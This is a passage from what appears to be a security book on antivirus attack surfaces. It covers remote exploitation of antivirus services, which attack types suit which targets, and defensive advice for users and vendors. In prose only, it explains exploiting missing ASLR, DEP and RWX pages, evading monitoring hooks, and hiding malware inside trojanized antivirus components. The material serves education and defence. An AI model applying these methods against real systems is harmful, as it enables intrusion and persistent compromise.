such as a web server, an FTP server for providing updates to clients<br />
on the same network, and so on.<br />
Differences between Client-Side and Server-Side Exploitation<br />
Server-side exploitation, without specifically focusing on antivirus products, is<br />
very different from client-side exploitation. However, most of the rules discussed<br />
about client-side exploitation still apply:<br />
■ Exploitation mitigations—All the exploitation mitigations are there to<br />
make your life more difficult.<br />
■ Mistakes—<strong>Antivirus</strong> engines make many mistakes, such as those I discussed<br />
relating to client-side exploitation: disabling ASLR, enabling DEP,<br />
creating RWX memory pages at fixed addresses, and so on. Luckily for<br />
an attacker, those mistakes will ease the difficulties stemming from the<br />
exploitation mitigations.<br />
Perhaps the biggest difference for the attacker is that, in this case, they will<br />
unfortunately not have any programming interface from the server-side to create<br />
your payloads. This means that if you want to exploit a specific network service<br />
in some antivirus, you have no chance to execute JavaScript or even an Intel x86<br />
assembler to create a payload or to perform heap spraying. However, the upside<br />
is that, as with client-side exploitation, exploiting an antivirus network service<br />
or an update service (or whatever server-side service you want to exploit) is<br />
not as difficult as exploiting OpenSSH, Apache, or Microsoft Windows Update.<br />
Indeed, it is exactly the same as what happens with its client-side counterpart: it<br />
is actually easier to target an antivirus service than any widely used, and more<br />
security-aware, server software.
318 Part III ■ Analysis and Exploitation<br />
There is one more important difference: in the case of network services, you<br />
likely have only one chance at success. You have only one chance to attack the<br />
network service, and if you fail, you have no choice but to wait until the service<br />
is restarted. If it is automatically restarted, then you can try many times, but<br />
this is not recommended: to keep retrying after the service crashes and restarts<br />
is akin to brute forcing. It may generate a lot of alert logs and will eventually<br />
draw the attention of the system administrator and the security engineers.<br />
Exploiting ASLR, DEP, and RWX Pages at Fixed Addresses<br />
I already discussed how to take advantage of the mistakes made by antivirus<br />
products when disabling DEP or when ASLR is disabled for at least one module,<br />
on the client-side. For server-side exploitation, the same rules apply:<br />
■ If a vulnerability overwrites the stack, you can even execute code on the<br />
stack if the antivirus disabled DEP.<br />
■ If you need a fixed address with native code to create your own payloads,<br />
with ROP gadgets, for example, you can use the modules without ASLR<br />
enabled that the antivirus engineers left for you to exploit their services.<br />
■ If you need a place in memory to write shellcode, you can use the RWX<br />
pages created at fixed memory addresses by the antivirus.<br />
There is no real difference here between client-side and server-side exploitation.<br />
Summary<br />
Remote exploitation techniques are used in scenarios when an attacker does<br />
not have direct, local access to the target computer. An example of remotely<br />
exploiting client-side components of antivirus software is when the attacker<br />
sends a malicious email to the target, which then triggers a bug in the antivirus<br />
software leading to a DoS attack or remote code execution. On the other hand,<br />
remotely exploiting server-side components of an antivirus software involves<br />
attacking email gateways, firewalls, and other servers or services exposed to<br />
the LAN or WAN.<br />
Client-side components are mitigated against exploitation by various technologies<br />
provided by the operating system, the compiler, and custom sandboxes.<br />
To name a few: ASLR, DEP, SafeSEH, Control Flow Guard, security cookies,<br />
and so on.<br />
While there seem to be a lot of mitigations, antivirus developers still make<br />
lapses in security designs and implementations, thus paving the way for successful
Chapter 15 ■ Remote Exploitation 319<br />
exploitation. The following is but a short list of trivial and common mistakes<br />
that can lead to exploitation and security problems:<br />
■ Not enabling Address Space Layout Randomization (ASLR) for one or<br />
more modules or system-wide injection of non-ASLR-enabled libraries<br />
into other processes<br />
■ Purposely disabling DEP in order to execute code in the stack or to preserve<br />
backwards compatibility with some older components of the antivirus<br />
software<br />
■ The use of Read-Write-eXecute (RWX) memory pages, especially if they<br />
are allocated at fixed memory addresses<br />
Apart from leveraging weaknesses in the use of mitigations, attackers use<br />
certain features in the antivirus software to their advantage. For example, if the<br />
antivirus contains emulators, it is possible to abuse the emulators and use them<br />
to do heap spraying or to leak memory and cause a DoS that could potentially<br />
crash the antivirus.<br />
Server-side components and other network services are also protected by<br />
the same mitigations mentioned above and at the same time share their weaknesses.<br />
However, there are more attack vectors that server-side components<br />
are exposed to:<br />
■ Update servers are prone to ARP spoofing attacks<br />
■ The incorrect use of file signature and integrity checks while transmitting<br />
the update bits, for example, using CRC32 algorithms instead of PKI-based<br />
signature checks<br />
■ Improper use of secure transport channels, for example, using HTTP<br />
instead of HTTPS<br />
The final two points in the previous list were nicely illustrated by a hands-on<br />
section on how to exploit the update service of Dr.Web antivirus.<br />
This chapter concludes Part III of this book. In the next and final part, the<br />
remaining two chapters will be less technical and more informative and talk<br />
about the current trends in antivirus protection and the direction the antivirus<br />
industry is heading. The book concludes by sharing some thoughts on how<br />
antiviruses could be improv ed.
Part<br />
IV<br />
Current Trends and<br />
Recommendations<br />
In This Part<br />
Chapter 16: Current Trends in <strong>Antivirus</strong> Protection<br />
Chapter 17: Recommendations and the Possible Future
CHAPTER<br />
16<br />
Current Trends in <strong>Antivirus</strong><br />
Protection<br />
The robustness and effectiveness of the protection offered by antivirus products<br />
is not exclusively determined by the quality of the antivirus product, but also<br />
by the target audience.<br />
Nowadays, everybody is a target for malware authors. However, it is unlikely<br />
that the owner of your neighborhood supermarket is going to be the victim of<br />
an attack perpetrated by an actor using zero-day exploits. On the other hand, a<br />
government or a big corporation is going to be targeted by any and all possible<br />
malware writers around the world, ranging from the not-so-knowledgeable<br />
authors of rogue antivirus software and other malware to state-level actors.<br />
Almost weekly, you can read in the news about how the National Security<br />
Agency (NSA), Government Communications Headquarters (GCHQ), or some<br />
other agency has launched campaigns—or cyber-attacks, as they are usually<br />
called—against telecommunication companies, ISPs, and other big companies.<br />
Such corporations, local or foreign, are interesting targets in helping to spy<br />
on foreign countries, specific individuals (political personnel, activists, and<br />
whistle-blowers), armed groups, and so on.<br />
The target audience of consumers for antivirus software can be divided into<br />
four major groups: home users, small to medium-sized companies, governments<br />
and big companies, and the targets of governments.<br />
This chapter discusses the current trends and the protection levels offered<br />
by the antivirus industry to its major target audience groups and what each<br />
group should expect.<br />
323
324 Part IV ■ Current Trends and Recommendations<br />
Matching the Attack Technique with the Target<br />
This book covers various techniques, weaknesses, attack vectors, potential vulnerabilities,<br />
and published exploits that could be used to mount an attack on a<br />
machine that employs an antivirus solution. Those techniques and methods vary<br />
in complexity, cost, and the time they take to produce and weaponize. Therefore,<br />
it stands to reason that there should be a justification factor that dictates how<br />
to choose the appropriate attack technique for a given target.<br />
The following section will explain the various factors that play a role in<br />
choosing which attack technique to use against which target.<br />
The Diversity of <strong>Antivirus</strong> Products<br />
The market holds a diverse number of antivirus products; therefore, it is impossible<br />
to target all users with the same technique. The list of antivirus products<br />
is so long that even if the most popular antivirus software on the market were<br />
successfully targeted, it would only mean that roughly 20 percent of all users<br />
were actually being targeted.<br />
Because of this diversity, if the target is not worth it, using an antivirus suite<br />
as an attack vector is not worth it. Therefore, it is better to use exploits for less<br />
diverse but much more popular software such as web browsers (Firefox, Internet<br />
Explorer, and so on) and Office suites (Microsoft Office, Apache OpenOffice,<br />
and so on). The following sections discuss types of attacks and their targets.<br />
Zero-Day Bugs<br />
Zero-day bugs are security bugs that are not yet disclosed or fixed and that<br />
can be used to own a system. These kinds of bugs are so powerful that they<br />
cost a lot of money and time to acquire. It can be argued that zero-days can be<br />
considered cyber-weapons.<br />
For that reason, it makes no sense for an attacker to elect to use a zero-day<br />
against a low-profile target. There is also the risk of losing the zero-day if a<br />
malware sample is caught by an antivirus solution or by a researcher and is then<br />
dissected and studied. This means the bug will be fixed and that the zero-day<br />
will become worthless in a matter of days or weeks.<br />
When it comes to small targets, using a zero-day bug means expending a lot<br />
of valuable resources. It is like using a bazooka to kill a fly or using an F-16 to<br />
go to the grocery store around the corner.<br />
Since 2014, how often do you hear that a new zero-day is being used on a<br />
massive scale? Not very often. Attackers simply do not need to waste such<br />
resources. They can save zero-day exploits, if they happen to have them, for<br />
high-profile targets.
Chapter 16 ■ Current Trends in <strong>Antivirus</strong> Protection 325<br />
Patched Bugs<br />
Using zero-day bugs inappropriately can render them useless if they are caught<br />
in the wild. As an alternative, attackers can use older security bugs that have<br />
been patched. The bet here is that there will always be computers that do not<br />
have the latest security patches installed.<br />
Most exploit kits that are sold on the black market do not contain even a single<br />
zero-day exploit but rather contain exploits for known vulnerabilities that have<br />
been fixed recently or even years ago. It is very common to discover modified<br />
and repurposed exploits in Metasploit (an exploitation framework) or in massive<br />
attacks focused on infecting as many home-level users as possible. Actually,<br />
this scheme works better than using real zero-day exploits.<br />
Targeting Home Users<br />
A home user should not be too worried about many of the attack techniques<br />
mentioned in the previous sections. When it comes to home users, attackers want<br />
to maximize the number of infected users, and therefore they tend to care less<br />
about using advanced techniques and focus more on using simple techniques<br />
that achieve quick results when applied to a large number of home users.<br />
There are many reasons why malicious attackers target home users (for<br />
example, by trying to infect the computers of our mothers or grandmothers),<br />
but their main motivation is usually the same: to make money in one way or<br />
another. Here is how some attacks can benefit attackers monetarily:<br />
■ The infected computer can be monitored to capture banking details or<br />
any other kind of data that can be directly converted into money, such as<br />
PayPal or Amazon accounts, and so on.<br />
■ The infected computer can be part of a zombie network that can be rented<br />
for distributed denial-of-service (DDoS) attacks, spam campaigns, mining<br />
of cryptocoins, and so on.<br />
■ The infected computer’s documents, images, and other data can be<br />
encrypted and a ransom demanded to decrypt them.<br />
■ Using social engineering techniques, attackers can trick users into installing<br />
a piece of software that claims to be a security suite (such as an antivirus)<br />
but is actually not. The rogue protection suite displays fake messages<br />
about multiple, non-existent, and invented infections to scare the user into<br />
buying the full version of this fake antivirus solution in order to clean<br />
the infected machine.<br />
It is clear from this list that none of those motivations apply to a government<br />
trying to spy on political dissidents, or a company that contracts a group of attackers<br />
to penetrate a high-profile competitor to steal secrets and intellectual property.
326 Part IV ■ Current Trends and Recommendations<br />
Targeting Small to Medium-Sized Companies<br />
Small to medium-sized companies may need to worry, but not too much, in my<br />
opinion, as they are very similar in many ways to home users. A small company<br />
that, for example, sells insurance is unlikely to be the target of an attacker using<br />
zero-day exploits. It can, however, be the target of another insurance company<br />
trying to steal its customer database. Attackers targeting smaller companies<br />
would likely employ techniques similar to those used to attack home users:<br />
social engineering, exploit kits, and already-patched zero-day bugs.<br />
It is extremely unlikely that a government or other big actor would use a<br />
zero-day exploit against a small to medium-sized company and risk losing<br />
the exploit; it is not worth the money. After all, what is the point of a foreign<br />
government owning, say, a car wash business? Its data is not very interesting,<br />
nor is its infrastructure.<br />
For these reasons, small to medium-sized companies probably don’t need to<br />
worry about vulnerabilities in antivirus products, at least not yet. However, if<br />
an audit of an antivirus product reveals a lot of vulnerabilities, this means that<br />
the quality of the antivirus product is poor. So, even though these companies<br />
do not need to worry about zero-day vulnerabilities, they do need to worry<br />
about the quality of the product they have installed on their office computers.<br />
Wouldn’t you think that an antivirus product with a lot of vulnerabilities will<br />
have a different quality level when it comes to providing protection, detection,<br />
disinfection, and other capabilities?<br />
Targeting Governments and Big Companies<br />
Governments and big companies make interesting targets, although attacking<br />
them requires the use of more complicated techniques. These targets need<br />
to worry about any and all possible attackers on a world scale. For example,<br />
non-targeted, large-scale attacks that were meant to own home users may also<br />
inadvertently target government and big companies’ computers.<br />
Governments and big companies need to worry about actors who have no<br />
qualms about using zero-day vulnerabilities, because they are a constant target<br />
for foreign countries or companies in the same field. For example, do competing<br />
car manufacturers need to worry about industrial espionage from each other?<br />
Absolutely. The same applies to pharmaceuticals, movie producers, book publishers,<br />
and, even worse, weapons manufacturers, nuclear plant managers, and<br />
other high-profile targets.
Chapter 16 ■ Current Trends in <strong>Antivirus</strong> Protection 327<br />
These target types really do need to worry about an actor using an exploit<br />
against the antivirus solution or solutions used in their environments. Take a<br />
look at the following hypothetical situation:<br />
1. A company or foreign government A wants to steal some data from target<br />
government or company B.<br />
2. The perimeter of target B is heavily fortified, all computers have installed<br />
an antivirus solution, and all internal network traffic is inspected by antivirus<br />
products.<br />
3. Attacker A decides to send an email that will be received by target B’s<br />
email gateway server, with an embedded exploit targeting the antivirus<br />
product.<br />
4. And voilà! Company or government B becomes owned by company or<br />
foreign government A.<br />
But it can be even worse: what if the actual exploit installs an implant that<br />
integrates with the antivirus solution? For example, what if the implant from the<br />
malicious actor A installed on target B’s infrastructure runs within the context<br />
of the antivirus solutions? If target B actually trusts the antivirus product, it is<br />
going to be a complete disaster, because it trusts a vulnerable piece of software<br />
that was owned. This is a completely hypothetical case, but there is a good possibility<br />
of this occurring. There is little doubt it is happening right now while<br />
you are reading this book.<br />
There are very few cases of malicious state-level actors targeting antivirus<br />
products. However, one such case is The Mask (also known as Careto). This highstakes,<br />
state-sponsored malware attack launched against governments in North<br />
Africa, southern Europe, South America, and the Middle East over the course<br />
of at least five years was attributed to the Spanish government. According to<br />
Kaspersky’s reports, The Mask was abusing some vulnerability on Kaspersky<br />
antivirus products. No additional data was ever published by Kaspersky about<br />
this attack; nevertheless, this is an example of a real breach of unspecified vulnerabilities<br />
on an antivirus product that affected many companies worldwide—a<br />
piece of software mistakenly trusted.<br />
The Targets of Governments<br />
A journalist (or, at least, one not on the government payroll) or a political dissident<br />
in any country will certainly be the target of a government agency. A<br />
realistic target of a government, such as a journalist, a politician of an opposing
328 Part IV ■ Current Trends and Recommendations<br />
political party, or a member of a human rights organization, must worry about<br />
what I have discussed in this book. Although such targets are not a government<br />
or a big company, the odds of their being an interesting target for a government<br />
are very high, and a government is an actor with the capabilities and resources<br />
to use zero-day attacks against multiple antivirus products. For such people,<br />
antiviruses are tools that governments can use to spy on them.<br />
Another example target of governments are antivirus companies themselves.<br />
For example, consider the recently discovered attack against Kaspersky: an<br />
attack from a government targeted the Kaspersky labs in what may have been<br />
a lateral attack (to spy on its customers) or a direct attack to have privileged<br />
knowledge about their technologies and how they advance in the research of<br />
other nation-sponsored malware.<br />
In summary: antivirus products can be more of a danger than a benefit in<br />
some cases, and their own products cannot protect anyone, not even themselves,<br />
from nation-state attackers. For anyone under government surveillance, the<br />
security of their computers and their ability to conduct confidential and private<br />
communications are unfortunately the least of their problems.<br />
Summary<br />
It is important to be realistic about the odds that an actor with almost unlimited<br />
resources, such as a very big company or a government, can break protection<br />
software that costs about US$50. What are the odds that such an actor can break<br />
the most-used protection software suites? Close to 100 percent, in my opinion.<br />
After researching antivirus products for almost two years, I believe that the<br />
probablities are very high, because I found weaknesses in most of the antivirus<br />
products that I researched over that time.<br />
One can argue that the “business-level” protection suites are different, and<br />
it is true that they are. However, they are based on the same software. What I<br />
usually discovered was that an exploit working against the retail version of a<br />
product had to be adapted to work against the business protection suite because<br />
a different ASLR bypassing technique had to be used, different paths were<br />
used, services were listening in different ports and pipes, and so on. However,<br />
because the business software and desktop software shared the same kernel,<br />
a vulnerability targeting a file format parser, for example, had the same effect<br />
against both editions of the same product.<br />
It is my opinion that the current level of protection offered by antivirus products<br />
is not enough to protect against malicious attackers that are willing to use<br />
zero-day bugs. Sometimes, installing an antivirus product can make computers<br />
and networks even less secure than not having an antivirus product at all,<br />
because the attack surface dramatically increases, and vulnerabilities can be,<br />
and actually are, included at both local and remote levels.
Chapter 16 ■ Current Trends in <strong>Antivirus</strong> Protection 329<br />
Some antivirus software companies do not worry at all about security in their<br />
products because average users do not know how to really measure it (who cares<br />
about writing security-aware tools when a non-security-aware tool is going<br />
to sell anyway?). Self-protection security measures, if implemented at all, are<br />
rudimentary at best and focus exclusively on preventing the termination of the<br />
antivirus products by malware. There are some exceptions (AV companies that<br />
are concerned about security in their products), but they are actually the exceptions<br />
to the rule: antivirus companies only care about marketing campaigns.<br />
In the future, the situation may change, but today, it unfortunately looks dire.<br />
The next chapter discusses possible improvements that I think will be added<br />
at some point or that are actually implemented by a few antivirus products.
CHAPTER<br />
17<br />
Recommendations and the<br />
Possible Future<br />
The current protection levels provided by most antivirus solutions are not as<br />
good as one would expect from an industry that deals with security products.<br />
This chapter discusses some strategies that the security industry may adopt to<br />
increase the effectiveness of its products.<br />
This chapter is meant to give you ideas about how to improve the protection<br />
and quality of antivirus products. It will also give you some ideas about what<br />
you can and cannot expect from an antivirus solution, starting with some general<br />
recommendations regarding most antivirus products.<br />
Recommendations for Users of <strong>Antivirus</strong> Products<br />
An antivirus product is synonymous with security for most users, but<br />
this is not completely accurate. This part of the chapter explains some<br />
typical misunderstandings and also gives recommendations for antivirus<br />
software users, especially those who should be most worried about<br />
vulnerabilities in security products: big companies and governments.<br />
In any case, most of the recommendations here still apply to other users of<br />
antivirus products.<br />
331
332 Part IV ■ Current Trends and Recommendations<br />
Blind Trust Is a Mistake<br />
Blind trust in the security provided by antivirus software is the most common<br />
mistake people make. It is no surprise that messages such as “My computer is<br />
infected with malware. How can it be? I have antivirus installed!” continue to<br />
appear on public forums.<br />
Before putting all your faith into antivirus products, you should consider the<br />
following points:<br />
■ <strong>Antivirus</strong> products cannot protect against mistakes made by users. Attacks<br />
that use social engineering tactics cannot be stopped by antivirus software.<br />
Users should have some security awareness and training.<br />
■ <strong>Antivirus</strong> solutions are not bulletproof; they have bugs and weaknesses<br />
like any other piece of software installed on your computer.<br />
■ <strong>Antivirus</strong> products work by detecting what they know based on the<br />
signatures, heuristics, and static and dynamic analysis techniques they<br />
have support for. They cannot detect unknown or new threats unless those<br />
threats are based on patterns (either behavioral or statically extracted<br />
artifacts) that are already known to the antivirus company.<br />
■ A key part of the development or quality assurance (QA) phases of<br />
effective malware is to actually bypass all or most existing antivirus<br />
solutions. In general, this is not especially difficult and is done on a regular<br />
basis by both illegal and legal malware (such as FinFisher).<br />
■ <strong>Antivirus</strong> products can be exploited like any other software.<br />
■ It is easier to exploit a security product, such as antivirus software, than<br />
an Office suite or browser.<br />
■ At least one antivirus company (Kaspersky) is publicly known that was<br />
owned in a state-sponsored attack (likely launched by Israel): its tools<br />
were not useful to prevent the attack.<br />
Users (especially non-technical computer users) often consider antivirus<br />
products to be the Holy Grail of security. They view an antivirus product as<br />
software that they can install and then simply forget about, because the antivirus<br />
product takes care of all security matters for them. This sort of mentality is<br />
also encouraged by the marketing campaigns of antivirus products. Campaigns<br />
with slogans such as “Install and forget!” are common, but these slogans are<br />
far from true and are a serious challenge to real security.<br />
Because of a lack of security education and awareness or because they fell for a<br />
social engineering trick, users sometimes disable an antivirus product temporarily<br />
to install an application they download from the web or receive by email.<br />
While this may sound unusual, it is one of the most common ways antivirus
Chapter 17 ■ Recommendations and the Possible Future 333<br />
software users become infected. Often, stories ranging from hilarious to tragic<br />
can be heard when chatting with an antivirus support engineer about his or<br />
her opinion on this subject.<br />
A common social engineering ruse occurs when a certain malware politely<br />
asks users to disable the antivirus software because it may interfere with the<br />
installer. The malware can also simply ask a user for higher privileges. When<br />
the user clicks Yes at the User Account Control (UAC) prompt in Windows, the<br />
malware disables the antivirus solution and does anything it wants to do. Many<br />
instances of malware, which are sometimes successful, are distributed by an<br />
email asking the user to disable the antivirus before actually opening the attachment,<br />
be it a document, picture, or executable. As crazy as it sounds, this works.<br />
Many users still falsely believe that an antivirus program knows about every<br />
malware and about everything malware can do. However, antivirus solutions<br />
are not bulletproof. A bug in the antivirus software may allow a certain piece of<br />
malware to slip under the radar and remain undetected, thus leaving the malware<br />
to freely roam in the system. For example, a zero-day bug in the antivirus<br />
software, or in the actual operating system, can be leveraged by the malware<br />
so that it can do whatever it needs to do to complete its infection, often from<br />
kernel-land.<br />
It is important to know that malware research and new infection and evasion<br />
techniques advance much more quickly than the defense and detection<br />
mechanisms that antivirus researchers create. Therefore, an antivirus product<br />
may know nothing about the new techniques that an advanced malware product<br />
is using until a sample is captured in the wild and is sent to the antivirus<br />
companies for analysis.<br />
<strong>Antivirus</strong> software can only protect against what it knows of. New malware,<br />
or even old malware, can simply morph its contents to evade the static detection<br />
signature that one or more antivirus products use. For example, a new executable<br />
packer or protector can be used by malware (or goodware!) authors to evade<br />
detection. Using an executable packer to change the layout of executable malware<br />
while keeping its logic intact is not as complex as it sounds; sometimes it is as<br />
simple as packing the malware to render it statically undetectable.<br />
An antivirus product still has some chance to detect malware by using<br />
dynamic analysis techniques while the malware is executing. For example, the<br />
antivirus program may monitor the process by using some kind of API hooking.<br />
If API monitoring is done in userland, the malware can simply remove the<br />
hooks, as I discussed in Chapter 9. If API monitoring is done in kernel-land, the<br />
malware can perform the monitored actions with long delays between them,<br />
so the kernel-land monitoring component “forgets” about previous actions;<br />
this is a common technique used in many malware products. This approach<br />
confuses behavior monitoring and heuristic engines in antivirus solutions.
334 Part IV ■ Current Trends and Recommendations<br />
Malware can also use inter-process communication to distribute malicious<br />
tasks between its various components; this, too, can throw off the behaviormonitoring<br />
engines. Most antivirus products know nothing about what the<br />
malware is doing in such cases.<br />
Also keep in mind that malware development uses the same cycles that<br />
any other software development uses; that is, QA is an integral part of effective<br />
malware. For example, malware kits offered on the black market usually<br />
come with a support period. During that time, malware kit updates are<br />
provided to buyers. One of the typical updates supplied for such software<br />
is actually related to antivirus evasion. Indeed, before release, a new piece<br />
of malware—depending on its quality—is likely to be beta-tested against<br />
the most common antivirus solutions. Therefore, when the new malware is<br />
released, the malware authors know that antivirus vendors will know nothing<br />
about it until they get the first samples, analyze the malware, and develop<br />
the detection (and possibly disinfection) code. The malware will eventually<br />
be detected by antivirus vendors, and so the malware writers will update<br />
the product to evade detection by antivirus products. Again, the antivirus<br />
vendors will update their products with new signatures to detect the new<br />
version, and so on. This is the infamous cat-and-mouse game that you hear<br />
about in the software security industry. Unfortunately for computer users,<br />
malware authors are always one step ahead, regardless of what the antivirus<br />
industry advertises.<br />
In previous examples, I focused mainly on malware that was distributed on<br />
a massive scale. Targeted malware can go unnoticed for the entire time that<br />
the malware attack is underway. Once it has accomplished its objective, it is<br />
removed and, like magic, nobody notices anything.<br />
It is also important for users to understand that antivirus products can be owned<br />
just like any other software and that the security measures they implement are<br />
much simpler—if they exist at all—than the security measures implemented in<br />
Office suites or browsers, such as Microsoft Office or Google Chrome. This means<br />
that the antivirus solution you are using can actually be the entryway to your<br />
computer. For example, malware can exploit a bug in a file format parser. The<br />
protections implemented in the antivirus software for preventing exploitation<br />
in the actual antivirus are frequently non-existent or rudimentary at best. For<br />
example, in one “self-protection” mechanism, the antivirus software prevents<br />
calls such as ZwTerminateProcess over one of its processes.<br />
Consider the following hypothetical, but very possible, scenario, where an<br />
antivirus can be owned and trojanized so that it hosts the malware:<br />
1. A malware is executed in the target’s computer.<br />
2. The malware uses a zero-day mechanism to disable the antivirus program.<br />
A DoS bug, triggered by a null pointer access that crashes the antivirus<br />
service, is more than enough.
Chapter 17 ■ Recommendations and the Possible Future 335<br />
3. While the antivirus software is still restarting in order to recover from the<br />
crash, the malware Trojanizes some components of the antivirus program.<br />
For example, it may drop a library in the antivirus program directory that<br />
will later be loaded by the userland components of the antivirus software.<br />
4. The malware, after it properly deploys itself, restarts the antivirus program<br />
if required.<br />
5. Now the malware is actually running within the context of the antivirus<br />
product.<br />
Here is another even more probable—and more worrisome—scenario:<br />
1. An exploit is executed in the target’s computer, for example, by taking<br />
advantage of some vulnerability in a web browser. The exploit then downloads<br />
and runs some malware.<br />
2. The malware uses a zero-day strategy against the antivirus program in order<br />
to execute code in its context (which is running as SYSTEM in Windows or<br />
as root in Unix variants) to get out of the browser’s or document reader’s<br />
sandbox.<br />
3. The malware now has elevated privileges and is outside of the sandbox (as<br />
antivirus products don’t usually run inside a sandbox). The malware can<br />
persist in a stealthy manner, often by Trojanizing the antivirus software or<br />
by creating and running from a thread in the context of that application.<br />
4. The malware is now successfully running in the context of a privileged<br />
application: the antivirus program.<br />
In these situations, do you think the antivirus product does anything to<br />
validate itself (its files or its running threads)? It makes no sense, right? After<br />
all, how can an antivirus not trust itself?<br />
There are different variations of the same approach:<br />
■ Malware can use a zero-day approach to create a thread in any or all of<br />
the antivirus programs running as SYSTEM, while communicating between<br />
individual threads as a single distributed malware. The antivirus program<br />
excludes all of its own processes from the analysis, and so the malware<br />
goes undetected.<br />
■ Malware can hide as a (non-signed) component of the antivirus program.<br />
It can be, for example, a malicious update file or a script inside the program’s<br />
directory in Unix, such as a cron task script. Because the task script is an<br />
antivirus component, it is usually excluded from the analysis.<br />
There are countless ways that malware can use an antivirus product to hide<br />
itself. This stealth technique can be considered as an antivirus-level rootkit.<br />
Such a rootkit has access to all resources that the antivirus product has, which
336 Part IV ■ Current Trends and Recommendations<br />
means it can do virtually anything because it is running in the context of the<br />
antivirus application. Also, detecting it will be extremely difficult for the antivirus<br />
solution: the antivirus product logic would have to stop trusting even its<br />
own files and processes!<br />
I need to point out that I have only seen this approach in a few situations,<br />
and then by chance. On one occasion, the malicious code was part of<br />
a Metasploit meterpreter stage that was pivoting over antivirus processes<br />
(creating threads that jump from process to process) because they were not<br />
protected for some reason; on another occasion, the malicious code was hidden<br />
in a thread injected by malware in the context of an unprotected application<br />
running as the current user. While I have not often seen this approach in my<br />
research, it does not mean that it is not possible to have such a stealth mechanism;<br />
actually, you can expect the use of advanced stealth techniques from<br />
effective malware. This area has probably not been thoroughly researched<br />
by many malware authors. It is rare for security researchers to be the first to<br />
discover a technique; usually the researcher is simply the first to make such<br />
techniques public.<br />
In short, you should never blindly trust your antivirus program. It can be<br />
owned, and it can be used to hide malware or a malware process or thread.<br />
Blindly trusting your antivirus software can be a big mistake for your organization.<br />
I cannot stress this point enough.<br />
MALWARE ATTACKS THAT DO NOT DEPEND ON ZERO-DAY PROCESSES<br />
Some of the scenarios discussed in this section about not trusting an antivirus program<br />
can be explained without even using zero-days. For example, say that a file<br />
infector, a virus, infects a computer. Every executable that is scanned or executed will<br />
be owned before actually executing or opening that file. This happened with the wellknown<br />
viruses Sality and Virut. How can you trust that the antivirus scanner, which is a<br />
normal program, is not going to be infected while it scans files to disinfect them? Even<br />
if the antivirus scanner protects itself from being infected as it scans all the files in<br />
the computer (which is not that common when an independent command-line scanner<br />
is launched), the other executable files may still become infected by the virus. (Of<br />
course, whether infection occurs depends on the quality of the disinfection routines<br />
of the antivirus.)<br />
A sophisticated file infector can create very different generations for each infection.<br />
If you talk with any technical support person who deals with antivirus products, you<br />
will discover this is a fairly common situation. However, it can be easily fixed: the scanner<br />
and the beta-quality virus database files are copied to a CD-ROM, and then the<br />
tool is executed from the CD-ROM. Because the CD is read-only media, the file infector<br />
cannot infect it. Problem solved.
Chapter 17 ■ Recommendations and the Possible Future 337<br />
Isolating Machines Improves Protection<br />
For big organizations, when possible, I recommend isolating the machines that<br />
perform network analysis with antivirus products. The problem is that an antivirus<br />
program can be used as the entry point to penetrate your network, and it<br />
can also be used as the glue to connect to other internal networks, by helping<br />
an attacker to own network analysis security products.<br />
Here is a simple and worrisome example that illustrates how dangerous a<br />
not-so-good antivirus solution can be:<br />
1. The perimeter of a targeted organization is heavily protected, with only<br />
the email and web servers open to external interfaces. All patches have<br />
been applied.<br />
2. The web or email server (or both) scans every file that is received.<br />
3. One of the intercepted files is actually a zero-day exploit targeting the<br />
antivirus program that is used by the organization. It is weaponized so<br />
that it owns the email gateway or the web server.<br />
4. The attacker successfully penetrates the organization’s network by, ironically,<br />
taking advantage of the security product it relies on.<br />
5. If the antivirus software performs network analysis on other parts of the<br />
network, the attacker can send files (via HTTP, SMB/CIFS, or another<br />
protocol) from the owned email gateway or web server to other parts of<br />
the network, to penetrate more deeply into the network.<br />
6. If the computers on the network use the same security product, as long<br />
as the owned components have network access to these security products<br />
and they perform network analysis, they can also be owned with the same<br />
zero-day exploit.<br />
Bottom line: when one or two zero-day exploits are used against the antivirus<br />
product, the entire organization can be owned. Think about a worm exploiting<br />
just one zero-day vulnerability in your favorite antivirus program. While there<br />
are no known worms that target antivirus programs, one could definitely be<br />
developed.<br />
This scenario applies not only to file analysis tools (such as a common desktop<br />
antivirus program) but also to network analysis tools (that is, software that<br />
performs analysis of everything flowing through your network). With network<br />
analysis tools, the remote attack surface becomes very wide, as these tools have<br />
to deal with complex network protocols such as HTTP, CDP, Oracle TNS, SMB/<br />
CIFS, and a plethora of other protocols. If the odds of having vulnerabilities in<br />
the code of file format parsers are high, the odds of having vulnerabilities in the<br />
code performing network analysis are even higher. If you consider the remote<br />
attack surface that both components expose, you may think twice about relying<br />
on that antivirus solution that was never audited.
338 Part IV ■ Current Trends and Recommendations<br />
Auditing Security Products<br />
Performing an audit of the security product that you want to deploy in your<br />
organization—or that you already have deployed—is one of the best recommendations<br />
that can be made. You cannot be sure about the quality of the antivirus<br />
solution and the real attack surface exposed, or their self-protection levels<br />
(if they have any), without relying on your own audits or on audits performed<br />
by third parties. It is sensible not to trust the advertisements of security product<br />
vendors because it is their job to sell the products.<br />
Although the code of big companies, such as Microsoft, Google, IBM, and<br />
Oracle, is frequently inspected by third-party auditors, a lot of antivirus software<br />
is never audited. Yes, that’s right: never. One of the reasons for this, believe it<br />
or not, is that they are very wary of giving their source code to a third party.<br />
Third-party auditors are allowed to connect to machines in their headquarters<br />
with all the code only in the presence of a staff member who monitors what the<br />
auditors are doing. Even so, antivirus vendors should at least perform a blackbox<br />
audit, often called a binary audit. Unfortunately, most antivirus vendors<br />
never audit their products, not even during the development cycle. There are<br />
exceptions to this rule; some antivirus companies perform one or many of the<br />
following audit types:<br />
■ Regular binary audits<br />
■ Regular, internal source audits<br />
■ Regular source audits by third parties<br />
In my experience, an unaudited application is a buggy application. You can<br />
audit your favorite unaudited antivirus program and test this assertion.<br />
Recommendations for <strong>Antivirus</strong> Vendors<br />
Over about a two-year period, I performed audits on many antivirus products.<br />
The sad results were that out of 17 antivirus products, 14 were vulnerable.<br />
Usually, after I discover a vulnerability, I exploit it or, at the very least, figure<br />
out how it could be reliably exploited.<br />
I also observed that privilege separation, sandboxing, anti-exploiting techniques,<br />
and so on are not applied to most antivirus products; this makes it trivial<br />
to exploit security applications compared with how complex it is to write an<br />
exploit for Google Chrome or Microsoft Word, software programs that implement<br />
many top-notch tricks in order to make exploitation more difficult.<br />
The following sections contain some recommendations for the antivirus<br />
industry. Some of them likely represent the future of antivirus products, following<br />
the logic that was implemented with client-side applications such as Adobe<br />
Acrobat Reader, Microsoft Word, and most existing web browsers.
Chapter 17 ■ Recommendations and the Possible Future 339<br />
Engineering Is Different from Security<br />
